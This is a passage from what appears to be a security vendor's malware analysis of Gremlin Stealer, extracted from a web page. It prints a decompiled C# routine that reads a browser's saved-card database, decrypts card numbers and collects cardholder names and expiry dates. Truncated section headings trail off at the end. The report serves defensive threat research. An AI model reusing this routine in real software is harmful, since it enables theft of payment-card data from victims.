 function.
Credit Card Information Stealing
This malware also steals credit card information and sends
the data to its server. Figure 15 shows a code snippet of
Gremlin Stealer's function to steal credit card information.
SQLiteHandler sqliteHandler = new SQLiteHandler(text2);
if (sqliteHandler.ReadTable("credit_cards"))
{
for (int j = 0; j < sqliteHandler.GetRowCount(); j++)
{
byte[] bytes = Encoding.Default.GetBytes(sqliteHandler.GetValue(j, "card_number_encrypted"));
Console.WriteLine(sqliteHandler.GetValue(j, "card_number_encrypted"));
string utf = BRWSR.GetUTF8(sqliteHandler.GetValue(j, "name_on_card"));
string utf2 = BRWSR.GetUTF8(sqliteHandler.GetValue(j, "expiration_month"));
string utf3 = BRWSR.GetUTF8(sqliteHandler.GetValue(j, "expiration_year"));
byte[] array2 = BRWSR.DecryptData(bytes, key);
if (array2 != null)
{
creditcards.Add(new CreditCardFormat(Encoding.UTF8.GetString(array2), utf3, utf2, utf));
}
}
Figure 15. Gremlin Stealer code snippet for the function to steal credit card
information.
Uploading the Victim's Files to Gremlin
Cryptocurrency Wallet Stealer
FTP Cre
VPN Cr
Telegra
System
Credit
Upload
Gremlin
Conclus
Palo Alto Networks Protection and
Mitigation